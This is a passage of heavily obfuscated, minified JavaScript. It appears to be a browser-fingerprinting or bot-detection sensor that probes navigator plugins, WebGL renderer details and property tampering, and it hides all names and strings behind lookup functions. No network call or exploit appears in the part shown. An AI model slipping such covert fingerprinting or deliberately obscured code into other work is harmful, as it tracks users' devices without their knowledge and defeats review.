lX()[Fn(VV)],Zw([],[][[]]))?lX()[Fn(Z7)](dM,xT,b1(b1({}))):lX()[Fn(C2)](Gr,mQ,rG)](R6(ngO,NK[L3]))||(NzO=G4()[xK(mQ)].call(null,qT,K3),kq(ngO,l1));shO+=NzO[lX()[Fn(Z7)](dM,xT,dH)](S2(rD,WD(ZWf,c3(hY,fm(kq(ngO,l1),hY)))))){KgO=khO[t6()[B7(wH)].call(null,Fj,rD)](ngO+=HXf(NK[vM],Z7));if(v6(KgO,NK[Z7])){throw new OgO(n2(typeof lX()[Fn(Zq)],Zw('',[][[]]))?lX()[Fn(C2)](MPf,Igf,b1(O0)):lX()[Fn(lT)].apply(null,[sxf,RQ,Am]));}ZWf=R6(cT(ZWf,hY),KgO);}var YdO;return j2.pop(),YdO=shO,YdO;};}break;case rL:{J3(DS,[]);J3(zE,[xNf()]);J3(LL,[]);J3(tE,[]);l7(vI,[xNf()]);J3(wd,[]);UxO-=VP;}break;case DL:{G2=cQf();J3.call(this,Ic,[QxO()]);P6();XY.call(this,Lg,[QxO()]);UxO=zC;HZ=WdO();}break;case xg:{bOO[t6()[B7(q7)].call(null,mK,FK)]=function(zcO,XOO){return vEO.apply(this,[lp,arguments]);};bOO[n3(typeof m7()[Q1(DT)],'undefined')?m7()[Q1(Bl)].call(null,hF,bdf,b1([]),kY):m7()[Q1(L3)](b1({}),WJ,sn,pQ)]=m7()[Q1(LX)](Ts,nzf,qV,VV);UxO=lc;var GcO;return GcO=bOO(bOO[G4()[xK(Zq)](JD,p4)]=l1),j2.pop(),GcO;}break;case zC:{l7.call(this,ng,[QxO()]);vH=IxO();l7.call(this,tE,[QxO()]);DEO();J3.call(this,f9,[QxO()]);UxO=rL;wUf=qR();l7.call(this,MS,[QxO()]);A8=J3(MS,[]);}break;case Mg:{UxO=pP;bOO[lX()[Fn(hY)](Hm,MD,j4)]=function(KhO,TEO,YNf){j2.push(XLf);if(b1(bOO[t6()[B7(q7)].call(null,d5,FK)](KhO,TEO))){Px[t6()[B7(CK)].apply(null,[Gzf,tF])][G4()[xK(LX)](W2,I1)](KhO,TEO,vEO(EE,[XJ()[TB(CK)].call(null,mK,cQ,qj),b1(b1([])),lX()[Fn(Zq)].apply(null,[xN,EA,cQ]),YNf]));}j2.pop();};}break;case Gc:{UxO=lc;j2.pop();}break;case x9:{vIO=J3(vg,[]);l7(TI,[xNf()]);UxO+=L;HB=J3(rc,[]);A5=J3(qg,[]);l7(Df,[xNf()]);J3(Pf,[]);}break;case pP:{bOO[n3(typeof m7()[Q1(C2)],Zw('',[][[]]))?m7()[Q1(mQ)](Z5,pUf,jT,AG):m7()[Q1(L3)].apply(null,[tm,FT,tm,MQ])]=function(SfO){return vEO.apply(this,[KP,arguments]);};UxO-=tp;}break;case TP:{return j2.pop(),x9O=ktf[Hwf],x9O;}break;case Rx:{lq=m9O();B8=A9O();Nw=kH();FOO();UxO+=Pb;VgO=crf();j2=qgO();}break;case Iz:{cxf=function(){return XY.apply(this,[cp,arguments]);};w6=function(gzO,ZzO,TWf){return XY.apply(this,[DU,arguments]);};hJ=function(){return XY.apply(this,[TI,arguments]);};nN=function(){return XY.apply(this,[tp,arguments]);};tV=function(){return XY.apply(this,[f9,arguments]);};UxO+=jO;wN=function(jEO,QOO,fxO,fEO){return XY.apply(this,[gc,arguments]);};}break;case Uc:{UxO=lc;rIf.kf=xw[O0];XY.call(this,Lg,[eS1_xor_4_memo_array_init()]);return '';}break;case vE:{return j2.pop(),HUO=IEO,HUO;}break;case wC:{w6.ZE=G2[bn];J3.call(this,Ic,[eS1_xor_5_memo_array_init()]);return '';}break;case nx:{var OdO=Px[t6()[B7(CK)](zq,tF)](fhO);UxO=zP;}break;case wd:{fZ.Od=RW[Bm];J3.call(this,f9,[eS1_xor_1_memo_array_init()]);UxO=lc;return '';}break;case jb:{var WcO=wfO[rc];var NxO=O0;for(var rUO=O0;qA(rUO,WcO.length);++rUO){var jfO=O2(WcO,rUO);if(qA(jfO,kz)||v6(jfO,BO))NxO=Zw(NxO,l1);}return NxO;}break;case Rd:{UxO=xg;bOO[m7()[Q1(W8)](b1(b1({})),H3,jT,CN)]=function(jgO){j2.push(Fgf);var JhO=jgO&&jgO[m7()[Q1(lT)](b1([]),Zt,O0,vM)]?function QfO(){var PcO;j2.push(TQ);return PcO=jgO[m7()[Q1(j4)](JD,XH,rD,ft)],j2.pop(),PcO;}:function YxO(){return jgO;};bOO[lX()[Fn(hY)](Hm,WY,xN)](JhO,m7()[Q1(OV)].call(null,C4,N3,Qw,Km),JhO);var VzO;return j2.pop(),VzO=JhO,VzO;};}break;case dO:{wN.YP=wUf[OQ];l7.call(this,MS,[eS1_xor_0_memo_array_init()]);return '';}break;case sS:{Pj.ZU=vH[Qs];l7.call(this,tE,[eS1_xor_2_memo_array_init()]);UxO+=Lb;return '';}break;case mf:{var qEO=wfO[rc];var VcO=O0;UxO+=Fz;for(var dxO=O0;qA(dxO,qEO.length);++dxO){var J9O=O2(qEO,dxO);if(qA(J9O,kz)||v6(J9O,BO))VcO=Zw(VcO,l1);}return VcO;}break;case cg:{var LxO={};UxO=Mg;j2.push(Xl);bOO[n3(typeof XJ()[TB(LX)],Zw('',[][[]]))?XJ()[TB(q7)].apply(null,[tm,W8,Is]):XJ()[TB(vM)](Sr,b1({}),kB)]=cgO;bOO[m7()[Q1(PT)](Ek,ZG,b1(O0),wB)]=LxO;}break;case md:{UxO+=JL;var YgO=wfO[rc];var GPO=O0;for(var XhO=O0;qA(XhO,YgO.length);++XhO){var vZf=O2(YgO,XhO);if(qA(vZf,kz)||v6(vZf,BO))GPO=Zw(GPO,l1);}return GPO;}break;case Q:{UxO+=Ig;var bOO=function(AhO){j2.push(RB);if(LxO[AhO]){var BNf;return BNf=LxO[AhO][n3(typeof XJ()[TB(O0)],Zw([],[][[]]))?XJ()[TB(Zq)](gQ,b1(l1),zK):XJ()[TB(vM)](ET,O0,Js)],j2.pop(),BNf;}var BWf=LxO[AhO]=vEO(EE,[m7()[Q1(CK)](C4,C,NB,Ml),AhO,Z0()[C6(Z7)].call(null,AV,Ks,k2,Xl),b1(b1(rc)),XJ()[TB(Zq)](gQ,b1(b1([])),zK),{}]);cgO[AhO].call(BWf[n3(typeof XJ()[TB(C2)],Zw('',[][[]]))?XJ()[TB(Zq)].apply(null,[gQ,YW,zK]):XJ()[TB(vM)](FQ,FK,kF)],BWf,BWf[XJ()[TB(Zq)].apply(null,[gQ,b1(b1({})),zK])],bOO);BWf[n2(typeof Z0()[C6(OQ)],Zw('',[][[]]))?Z0()[C6(DT)](jT,Ks,KN,IY):Z0()[C6(Z7)].apply(null,[Ln,f1,k2,Xl])]=b1(b1(c9));var IUO;return IUO=BWf[n3(typeof XJ()[TB(L3)],Zw('',[][[]]))?XJ()[TB(Zq)](gQ,W8,zK):XJ()[TB(vM)].call(null,gLf,rW,Fpf)],j2.pop(),IUO;};}break;case xO:{var EOO=wfO[rc];UxO=lc;var pgO=O0;for(var Frf=O0;qA(Frf,EOO.length);++Frf){var nWf=O2(EOO,Frf);if(qA(nWf,kz)||v6(nWf,BO))pgO=Zw(pgO,l1);}return pgO;}break;case Vg:{var xOO=wfO;var GZf=xOO[O0];j2.push(hcf);for(var HPO=l1;qA(HPO,xOO[t6()[B7(O0)](VT,Ln)]);HPO+=L3){GZf[xOO[HPO]]=xOO[Zw(HPO,l1)];}j2.pop();UxO+=ES;}break;case EE:{var IEO={};UxO+=Kd;var dfO=wfO;j2.push(shf);for(var ZZf=O0;qA(ZZf,dfO[n3(typeof t6()[B7(L3)],Zw([],[][[]]))?t6()[B7(O0)](zJ,Ln):t6()[B7(P7)](Jm,K9f)]);ZZf+=L3)IEO[dfO[ZZf]]=dfO[Zw(ZZf,l1)];var HUO;}break;case JU:{var GhO;return j2.pop(),GhO=OdO,GhO;}break;case AI:{var P9O=wfO[rc];var APO=O0;for(var Z9O=O0;qA(Z9O,P9O.length);++Z9O){var FhO=O2(P9O,Z9O);if(qA(FhO,kz)||v6(FhO,BO))APO=Zw(APO,l1);}return APO;}break;case Pp:{UxO=lc;var qfO=wfO[rc];var wOO=O0;for(var HNf=O0;qA(HNf,qfO.length);++HNf){var RcO=O2(qfO,HNf);if(qA(RcO,kz)||v6(RcO,BO))wOO=Zw(wOO,l1);}return wOO;}break;case zb:{MH.wz=HZ[cK];UxO=lc;l7.call(this,ng,[eS1_xor_3_memo_array_init()]);return '';}break;case KP:{var SfO=wfO[rc];j2.push(XZ);if(n3(typeof Px[t6()[B7(PT)](Qn,tv)],lX()[Fn(q7)](Bm,Wn,Ml))&&Px[t6()[B7(PT)](Qn,tv)][n2(typeof m7()[Q1(Zq)],'undefined')?m7()[Q1(L3)].apply(null,[Ys,mQ,b1(O0),wxf]):m7()[Q1(dM)](HH,zw,bn,Z5)]){Px[t6()[B7(CK)].call(null,Ej,tF)][G4()[xK(LX)](W2,nI)](SfO,Px[t6()[B7(PT)](Qn,tv)][n2(typeof m7()[Q1(DT)],'undefined')?m7()[Q1(L3)](CN,S4,zV,mF):m7()[Q1(dM)].call(null,q7,zw,j4,Z5)],vEO(EE,[t6()[B7(mQ)](wM,F5),n3(typeof lX()[Fn(vM)],'undefined')?lX()[Fn(CK)](Ys,W6,gB):lX()[Fn(C2)](LF,S4,HH)]));}Px[t6()[B7(CK)](Ej,tF)][G4()[xK(LX)](W2,nI)](SfO,m7()[Q1(lT)].call(null,VY,kw,Ek,vM),vEO(EE,[n3(typeof t6()[B7(lT)],'undefined')?t6()[B7(mQ)](wM,F5):t6()[B7(P7)].apply(null,[m5,K8]),b1(b1({}))]));j2.pop();UxO+=Hc;}break;case lp:{var zcO=wfO[rc];var XOO=wfO[c9];j2.push(zOf);var GzO;return GzO=Px[t6()[B7(CK)](Hdf,tF)][lX()[Fn(tA)].call(null,GV,cn,g5)][n3(typeof m7()[Q1(PT)],Zw([],[][[]]))?m7()[Q1(Y8)](FF,XX,Ml,sn):m7()[Q1(L3)].apply(null,[Ml,UEf,Xl,xV])].call(zcO,XOO),j2.pop(),GzO;}break;case Cc:{UxO-=vP;var cgO=wfO[rc];}break;case Xz:{var fhO=wfO[rc];var LWf=wfO[c9];UxO=nx;j2.push(kl);if(n2(fhO,null)||n2(fhO,undefined)){throw new (Px[t6()[B7(lT)].apply(null,[E2,jT])])(G4()[xK(q7)](cK,jIf));}}break;case Sd:{var NPO=wfO[rc];j2.push(cEf);UxO+=pp;this[m7()[Q1(VV)](Ln,K1,b1(b1(l1)),O0)]=NPO;j2.pop();}break;case Ex:{var OgO=function(NPO){return vEO.apply(this,[Sd,arguments]);};j2.push(Cpf);if(n2(typeof Px[Wt()[Dm(O0)](F4,Z7,Qw,GV,g5,pff)],n3(typeof lX()[Fn(OV)],Zw('',[][[]]))?lX()[Fn(mQ)].call(null,Ln,hUf,PT):lX()[Fn(C2)](HH,Hff,rs))){var wrf;return j2.pop(),wrf=b1([]),wrf;}OgO[n2(typeof lX()[Fn(mQ)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,BB,kOf,tv):lX()[Fn(tA)](GV,OA,Ys)]=new (Px[Z0()[C6(LX)](Hm,j4,Tgf,Ts)])();UxO-=SP;OgO[lX()[Fn(tA)](GV,OA,jT)][G4()[xK(CK)].call(null,Qzf,LM)]=n3(typeof Z0()[C6(CK)],Zw([],[][[]]))?Z0()[C6(hY)](b1(O0),b1(b1(l1)),dB,N5):Z0()[C6(DT)].apply(null,[b1(b1({})),Z7,lIf,NPf]);}break;case bP:{var mdO=wfO[rc];var jQf=wfO[c9];j2.push(rUf);if(n3(typeof Px[n2(typeof t6()[B7(Zq)],Zw('',[][[]]))?t6()[B7(P7)](whf,ZPf):t6()[B7(CK)].apply(null,[Vhf,tF])][lX()[Fn(PT)](AV,UG,OQ)],lX()[Fn(mQ)](Ln,dEf,FF))){Px[t6()[B7(CK)].call(null,Vhf,tF)][G4()[xK(LX)].call(null,W2,Fpf)](Px[n2(typeof t6()[B7(W8)],Zw('',[][[]]))?t6()[B7(P7)].apply(null,[dG,phf]):t6()[B7(CK)](Vhf,tF)],lX()[Fn(PT)](AV,UG,Fs),vEO(EE,[t6()[B7(mQ)](xs,F5),function(fhO,LWf){return vEO.apply(this,[Xz,arguments]);},lX()[Fn(dM)].apply(null,[rD,WIf,b1(b1([]))]),b1(b1(c9)),xW()[tD(O0)].apply(null,[QW,BV,vK,OQ,tv]),b1(rc)]));}UxO=lc;(function(){return vEO.apply(this,[Ex,arguments]);}());j2.pop();}break;case Rb:{var ktf=wfO[rc];UxO-=Vx;var Hwf=wfO[c9];var ORf=wfO[DU];j2.push(rdf);Px[t6()[B7(CK)](Jm,tF)][G4()[xK(LX)](W2,OCf)](ktf,Hwf,vEO(EE,[t6()[B7(mQ)](GIf,F5),ORf,n2(typeof XJ()[TB(q7)],'undefined')?XJ()[TB(vM)](rl,YW,rzf):XJ()[TB(CK)].apply(null,[mK,dH,M2]),b1(NK[L3]),xW()[tD(O0)].apply(null,[dK,BV,cQ,OQ,PT]),b1(O0),lX()[Fn(dM)](rD,Mgf,HH),b1(O0)]));var x9O;}break;case Pg:{var GSf=wfO[rc];j2.push(qhf);var qdO=vEO(EE,[G4()[xK(DQ)](NQ,hG),GSf[O0]]);l2(l1,GSf)&&(qdO[xW()[tD(Zq)](Qb,RV,Qq,hY,gB)]=GSf[l1]),l2(L3,GSf)&&(qdO[n3(typeof G4()[xK(OQ)],Zw([],[][[]]))?G4()[xK(zY)](UY,P2):G4()[xK(OQ)](GPf,GQ)]=GSf[L3],qdO[m7()[Q1(DQ)](F4,R1,mQ,Xl)]=GSf[vM]),this[m7()[Q1(zY)](CK,Aw,hF,EV)][n3(typeof XJ()[TB(zY)],Zw([],[][[]]))?XJ()[TB(LX)](qF,b1(b1({})),jP):XJ()[TB(vM)].apply(null,[xgf,Xl,qpf])](qdO);UxO+=LC;j2.pop();}break;}}};var Rj=function(nfO){return ~nfO;};var h2f=function lgO(cNf,mIO){'use strict';var O9O=lgO;switch(cNf){case LL:{var CNf=mIO[rc];j2.push(WY);var zfO=n2(typeof t6()[B7(wB)],Zw('',[][[]]))?t6()[B7(P7)](lUf,XIf):t6()[B7(pD)].apply(null,[b6,Im]);var RzO=t6()[B7(pD)].call(null,b6,Im);if(CNf[XJ()[TB(hY)].call(null,OQ,F4,Xj)]){var LUO=CNf[XJ()[TB(hY)](OQ,rG,Xj)][lX()[Fn(g5)].apply(null,[hLf,PX,b1({})])](XJ()[TB(hF)](wB,b1(b1({})),Xn));var UOO=LUO[G4()[xK(Ts)](XIf,RP)](Wt()[Dm(FK)](mQ,tA,CK,bn,AV,S5));if(UOO){var HzO=UOO[XJ()[TB(gH)].apply(null,[g5,l1,Hq])](m7()[Q1(ft)].call(null,l1,bj,Ks,Nq));if(HzO){zfO=UOO[G4()[xK(Z5)].call(null,VD,Mcf)](HzO[n2(typeof t6()[B7(f1)],'undefined')?t6()[B7(P7)](fs,SOf):t6()[B7(Gm)](j0,V5)]);RzO=UOO[G4()[xK(Z5)](VD,Mcf)](HzO[XJ()[TB(F4)](cQ,DQ,qn)]);}}}var kZf;return kZf=JM(EE,[G4()[xK(C4)](lm,N2),zfO,n3(typeof t6()[B7(hY)],'undefined')?t6()[B7(JD)].apply(null,[DM,g5]):t6()[B7(P7)].call(null,BJ,nLf),RzO]),j2.pop(),kZf;}break;case EE:{var UhO=mIO[rc];j2.push(Rgf);var hrf;return hrf=b1(b1(UhO[Z0()[C6(Am)].apply(null,[rs,tv,OB,Ll])]))&&b1(b1(UhO[n2(typeof Z0()[C6(vM)],'undefined')?Z0()[C6(DT)](b1(l1),tA,Q5,nzf):Z0()[C6(Am)].call(null,P7,b1([]),OB,Ll)][n2(typeof t6()[B7(Km)],Zw('',[][[]]))?t6()[B7(P7)](VV,ppf):t6()[B7(F4)](zA,wH)]))&&UhO[Z0()[C6(Am)].call(null,f1,zF,OB,Ll)][n2(typeof t6()[B7(F4)],Zw('',[][[]]))?t6()[B7(P7)](gdf,OCf):t6()[B7(F4)].call(null,zA,wH)][O0]&&n2(UhO[Z0()[C6(Am)].apply(null,[AG,W2,OB,Ll])][t6()[B7(F4)](zA,wH)][O0][t6()[B7(zV)].call(null,AN,wB)](),XJ()[TB(zF)](BV,rG,BM))?lX()[Fn(l1)].apply(null,[zF,YH,dM]):Z0()[C6(l1)].apply(null,[b1(b1({})),kT,st,L3]),j2.pop(),hrf;}break;case jz:{var szO=mIO[rc];j2.push(wpf);var HOO=szO[Z0()[C6(Am)].call(null,HH,j4,dk,Ll)][lX()[Fn(pD)](CK,N6,mQ)];if(HOO){var lcO=HOO[t6()[B7(zV)](Pt,wB)]();var nzO;return j2.pop(),nzO=lcO,nzO;}else{var VfO;return VfO=Z0()[C6(Ln)](Y8,rG,Sn,wB),j2.pop(),VfO;}j2.pop();}break;case BC:{j2.push(Apf);throw new (Px[t6()[B7(lT)](n7,jT)])(n2(typeof t6()[B7(AV)],Zw([],[][[]]))?t6()[B7(P7)](KZ,vxf):t6()[B7(rG)](Q2,xN));}break;case WP:{var t9O=mIO[rc];j2.push(Ocf);if(n3(typeof Px[t6()[B7(PT)].call(null,Og,tv)],lX()[Fn(q7)].apply(null,[Bm,ql,AV]))&&ZD(t9O[Px[t6()[B7(PT)].call(null,Og,tv)][n3(typeof Mt()[LB(PT)],Zw([],[][[]]))?Mt()[LB(LX)](chf,VD,vM,hY):Mt()[LB(L3)](J9f,GH,Cs,ps)]],null)||ZD(t9O[n3(typeof xW()[tD(PT)],Zw(m7()[Q1(LX)].apply(null,[b1(b1([])),nff,SM,VV]),[][[]]))?xW()[tD(LX)].call(null,MD,BK,zV,Zq,bn):xW()[tD(q7)](SM,vQ,rs,Xcf,b1(b1([])))],null)){var xcO;return xcO=Px[n2(typeof t6()[B7(C2)],Zw('',[][[]]))?t6()[B7(P7)].apply(null,[ICf,Npf]):t6()[B7(Zq)].apply(null,[J7,lT])][xW()[tD(lT)].apply(null,[zZ,Nzf,lm,Z7,JD])](t9O),j2.pop(),xcO;}j2.pop();}break;case cp:{var VdO=mIO[rc];var dUO=mIO[c9];j2.push(Vzf);if(z2(dUO,null)||v6(dUO,VdO[t6()[B7(O0)].call(null,KUf,Ln)]))dUO=VdO[t6()[B7(O0)].apply(null,[KUf,Ln])];for(var fOO=NK[L3],UgO=new (Px[t6()[B7(Zq)].apply(null,[j9,lT])])(dUO);qA(fOO,dUO);fOO++)UgO[fOO]=VdO[fOO];var XzO;return j2.pop(),XzO=UgO,XzO;}break;case FE:{var SZf=mIO[rc];j2.push(sJ);var UWf=m7()[Q1(LX)](dH,K3,b1({}),VV);var drf=m7()[Q1(LX)](Fs,K3,VY,VV);var vWf=fw()[TJ(j4)].call(null,nOf,dM,V5,tA,r5,xN);var mNf=[];try{var ZhO=j2.length;var DhO=b1([]);try{UWf=SZf[n3(typeof m7()[Q1(Ln)],'undefined')?m7()[Q1(Gm)].call(null,rD,bm,C4,Zq):m7()[Q1(L3)](b1(l1),gH,Z7,Xcf)];}catch(sOO){j2.splice(c3(ZhO,l1),Infinity,sJ);if(sOO[n3(typeof m7()[Q1(DQ)],Zw('',[][[]]))?m7()[Q1(VV)].apply(null,[L3,Iw,Qq,O0]):m7()[Q1(L3)](DW,jIf,VV,xV)][Z0()[C6(NB)](Fs,BK,k1,VD)](vWf)){UWf=G4()[xK(SM)].apply(null,[tA,lEf]);}}var pIO=Px[n3(typeof G4()[xK(Z5)],Zw('',[][[]]))?G4()[xK(l1)](gQ,bW):G4()[xK(OQ)](zZ,lEf)][XJ()[TB(bn)].apply(null,[Xl,Z5,Q7])](fm(Px[G4()[xK(l1)].apply(null,[gQ,bW])][m7()[Q1(Ln)](b1(l1),mm,DW,GV)](),NK[Bl]))[t6()[B7(zV)].apply(null,[ls,wB])]();SZf[m7()[Q1(Gm)].apply(null,[C2,bm,b1(O0),Zq])]=pIO;drf=n3(SZf[n2(typeof m7()[Q1(rW)],Zw([],[][[]]))?m7()[Q1(L3)].call(null,VY,BB,b1(l1),ms):m7()[Q1(Gm)](DT,bm,Y8,Zq)],pIO);mNf=[JM(EE,[lX()[Fn(Zq)](xN,Kk,FF),UWf]),JM(EE,[XJ()[TB(tA)](C4,q7,In),S2(drf,l1)[t6()[B7(zV)](ls,wB)]()])];var Trf;return j2.pop(),Trf=mNf,Trf;}catch(lZf){j2.splice(c3(ZhO,l1),Infinity,sJ);mNf=[JM(EE,[lX()[Fn(Zq)](xN,Kk,b1({})),UWf]),JM(EE,[XJ()[TB(tA)](C4,lm,In),drf])];}var jcO;return j2.pop(),jcO=mNf,jcO;}break;case Df:{var HQf=mIO[rc];j2.push(jff);var kPO=Z0()[C6(Ln)].call(null,Z5,dM,R1,wB);var MgO=Z0()[C6(Ln)].apply(null,[Xl,L3,R1,wB]);var bdO=new (Px[t6()[B7(DQ)](g8,Km)])(new (Px[t6()[B7(DQ)](g8,Km)])(lX()[Fn(rG)](Am,R2,bn)));try{var LNf=j2.length;var YOO=b1(c9);if(b1(b1(Px[t6()[B7(hY)](jM,W8)][t6()[B7(CK)](Jdf,tF)]))&&b1(b1(Px[t6()[B7(hY)](jM,W8)][t6()[B7(CK)].apply(null,[Jdf,tF])][t6()[B7(Ts)](F6,Udf)]))){var EQf=Px[t6()[B7(CK)](Jdf,tF)][t6()[B7(Ts)].call(null,F6,Udf)](Px[Z0()[C6(rD)](OV,VY,rM,g5)][lX()[Fn(tA)](GV,R0,vM)],t6()[B7(AG)].apply(null,[fv,sxf]));if(EQf){kPO=bdO[XJ()[TB(AV)].call(null,GH,Ys,hw)](EQf[lX()[Fn(Zq)](xN,Dk,VG)][t6()[B7(zV)].apply(null,[p7,wB])]());}}MgO=n3(Px[t6()[B7(hY)](jM,W8)],HQf);}catch(grf){j2.splice(c3(LNf,l1),Infinity,jff);kPO=n2(typeof m7()[Q1(PT)],'undefined')?m7()[Q1(L3)](VY,RD,wB,qdf):m7()[Q1(zF)](OV,qq,OQ,hY);MgO=m7()[Q1(zF)].apply(null,[VG,qq,b1(b1([])),hY]);}var GEO=Zw(kPO,cT(MgO,l1))[t6()[B7(zV)].apply(null,[p7,wB])]();var Irf;return j2.pop(),Irf=GEO,Irf;}break;case sS:{j2.push(AN);var ffO=Px[t6()[B7(CK)](XR,tF)][n3(typeof t6()[B7(mQ)],Zw('',[][[]]))?t6()[B7(Z5)].call(null,ZB,HH):t6()[B7(P7)].apply(null,[tIf,zl])]?Px[n3(typeof t6()[B7(l1)],Zw([],[][[]]))?t6()[B7(CK)].apply(null,[XR,tF]):t6()[B7(P7)].apply(null,[Ogf,Xxf])][n3(typeof G4()[xK(AG)],'undefined')?G4()[xK(VG)].call(null,BK,Q6):G4()[xK(OQ)](kLf,qIf)](Px[t6()[B7(CK)].apply(null,[XR,tF])][t6()[B7(Z5)](ZB,HH)](Px[Z0()[C6(Am)](C4,V5,SA,Ll)]))[n3(typeof lX()[Fn(wB)],'undefined')?lX()[Fn(W8)](tF,OR,tA):lX()[Fn(C2)].apply(null,[LZ,IB,b1([])])](xW()[tD(CK)](zIf,jF,Qs,l1,b1(l1))):m7()[Q1(LX)](jT,Iw,jT,VV);var HgO;return j2.pop(),HgO=ffO,HgO;}break;case DE:{j2.push(tJ);var rZf=Z0()[C6(Ln)].apply(null,[f1,b1(b1({})),SR,wB]);try{var lfO=j2.length;var ChO=b1({});if(Px[Z0()[C6(Am)](b1(l1),vM,gj,Ll)]&&Px[Z0()[C6(Am)](tm,BK,gj,Ll)][Z0()[C6(VD)](cQ,SM,lM,lm)]&&Px[Z0()[C6(Am)].apply(null,[b1(l1),PT,gj,Ll])][Z0()[C6(VD)](DT,tA,lM,lm)][G4()[xK(HG)].apply(null,[LG,mA])]){var XZf=Px[Z0()[C6(Am)](rW,Xl,gj,Ll)][Z0()[C6(VD)].apply(null,[L3,P7,lM,lm])][G4()[xK(HG)].call(null,LG,mA)][n3(typeof t6()[B7(Im)],'undefined')?t6()[B7(zV)](Kq,wB):t6()[B7(P7)].call(null,CCf,UK)]();var KEO;return j2.pop(),KEO=XZf,KEO;}else{var bZf;return j2.pop(),bZf=rZf,bZf;}}catch(CdO){j2.splice(c3(lfO,l1),Infinity,tJ);var TgO;return j2.pop(),TgO=rZf,TgO;}j2.pop();}break;case BI:{j2.push(mhf);var gZf=n2(typeof Z0()[C6(rG)],'undefined')?Z0()[C6(DT)](zV,b1(b1(O0)),Bhf,mZ):Z0()[C6(Ln)](b1([]),HH,BM,wB);try{var mOO=j2.length;var VhO=b1(b1(rc));if(Px[Z0()[C6(Am)].call(null,FF,tv,Js,Ll)][t6()[B7(F4)](st,wH)]&&Px[Z0()[C6(Am)](qV,PT,Js,Ll)][t6()[B7(F4)](st,wH)][O0]&&Px[Z0()[C6(Am)](b1(b1({})),b1(l1),Js,Ll)][t6()[B7(F4)](st,wH)][O0][O0]&&Px[n2(typeof Z0()[C6(ft)],Zw([],[][[]]))?Z0()[C6(DT)](FK,b1(b1(O0)),jIf,cG):Z0()[C6(Am)].apply(null,[UY,OQ,Js,Ll])][t6()[B7(F4)](st,wH)][O0][O0][Mt()[LB(OV)].apply(null,[HJ,C4,Ts,CK])]){var KQf=n2(Px[Z0()[C6(Am)].apply(null,[hF,jT,Js,Ll])][n3(typeof t6()[B7(mQ)],Zw('',[][[]]))?t6()[B7(F4)](st,wH):t6()[B7(P7)].apply(null,[v5,jr])][O0][O0][Mt()[LB(OV)].call(null,HJ,qV,Ts,CK)],Px[Z0()[C6(Am)](tv,NH,Js,Ll)][t6()[B7(F4)].apply(null,[st,wH])][O0]);var BZf=KQf?n2(typeof lX()[Fn(Zq)],Zw('',[][[]]))?lX()[Fn(C2)].call(null,Nzf,E6,b1(b1(l1))):lX()[Fn(l1)](zF,tG,wB):Z0()[C6(l1)](gB,OV,kA,L3);var QZf;return j2.pop(),QZf=BZf,QZf;}else{var SgO;return j2.pop(),SgO=gZf,SgO;}}catch(thO){j2.splice(c3(mOO,l1),Infinity,mhf);var zOO;return j2.pop(),zOO=gZf,zOO;}j2.pop();}break;case tp:{j2.push(wxf);var AWf=Z0()[C6(Ln)](VY,FF,Y6,wB);if(Px[n2(typeof Z0()[C6(Qq)],Zw('',[][[]]))?Z0()[C6(DT)].call(null,YW,jT,EG,mF):Z0()[C6(Am)](b1(b1(l1)),zF,w1,Ll)]&&Px[Z0()[C6(Am)](CK,Ln,w1,Ll)][t6()[B7(F4)](f7,wH)]&&Px[Z0()[C6(Am)].apply(null,[tA,JD,w1,Ll])][t6()[B7(F4)].apply(null,[f7,wH])][Z0()[C6(GV)].call(null,ft,hF,gw,OQ)]){var WxO=Px[Z0()[C6(Am)](dM,Km,w1,Ll)][t6()[B7(F4)](f7,wH)][n3(typeof Z0()[C6(hF)],Zw([],[][[]]))?Z0()[C6(GV)].apply(null,[VV,b1(b1(l1)),gw,OQ]):Z0()[C6(DT)](YW,b1({}),OCf,zF)];try{var XfO=j2.length;var KPO=b1([]);var tQf=Px[G4()[xK(l1)](gQ,MR)][XJ()[TB(bn)].apply(null,[Xl,q7,g7])](fm(Px[G4()[xK(l1)](gQ,MR)][m7()[Q1(Ln)].apply(null,[b1([]),hX,AG,GV])](),Pz[m7()[Q1(Qs)](Fs,gR,Xl,zV)]()))[t6()[B7(zV)].apply(null,[XA,wB])]();Px[Z0()[C6(Am)](dM,rs,w1,Ll)][t6()[B7(F4)](f7,wH)][Z0()[C6(GV)](VG,b1(b1({})),gw,OQ)]=tQf;var NWf=n2(Px[n3(typeof Z0()[C6(xN)],'undefined')?Z0()[C6(Am)](kT,YW,w1,Ll):Z0()[C6(DT)].apply(null,[BK,b1(b1({})),Nr,QQ])][t6()[B7(F4)](f7,wH)][Z0()[C6(GV)].call(null,GH,wH,gw,OQ)],tQf);var UZf=NWf?lX()[Fn(l1)](zF,qW,VG):Z0()[C6(l1)](PT,OQ,hv,L3);Px[Z0()[C6(Am)].apply(null,[lT,Qw,w1,Ll])][t6()[B7(F4)](f7,wH)][Z0()[C6(GV)](l1,Ml,gw,OQ)]=WxO;var lIO;return j2.pop(),lIO=UZf,lIO;}catch(kOO){j2.splice(c3(XfO,l1),Infinity,wxf);if(n3(Px[Z0()[C6(Am)](DT,tv,w1,Ll)][t6()[B7(F4)].call(null,f7,wH)][n3(typeof Z0()[C6(C4)],Zw('',[][[]]))?Z0()[C6(GV)](wH,Hm,gw,OQ):Z0()[C6(DT)](rs,DW,HQ,VB)],WxO)){Px[Z0()[C6(Am)](b1(b1(l1)),Ek,w1,Ll)][n2(typeof t6()[B7(PK)],Zw('',[][[]]))?t6()[B7(P7)](hD,cQ):t6()[B7(F4)].call(null,f7,wH)][Z0()[C6(GV)](UY,b1(b1([])),gw,OQ)]=WxO;}var gNf;return j2.pop(),gNf=AWf,gNf;}}else{var AUO;return j2.pop(),AUO=AWf,AUO;}j2.pop();}break;case SS:{j2.push(jF);var mUO=n3(typeof Z0()[C6(AG)],Zw('',[][[]]))?Z0()[C6(Ln)](SF,gB,K3,wB):Z0()[C6(DT)].call(null,P7,q7,zff,XV);try{var Urf=j2.length;var mhO=b1(b1(rc));if(Px[Z0()[C6(Am)](j4,bn,QQ,Ll)][t6()[B7(F4)](pt,wH)]&&Px[Z0()[C6(Am)](l1,kT,QQ,Ll)][t6()[B7(F4)](pt,wH)][O0]){var hdO=n2(Px[Z0()[C6(Am)](Am,UY,QQ,Ll)][t6()[B7(F4)](pt,wH)][n3(typeof 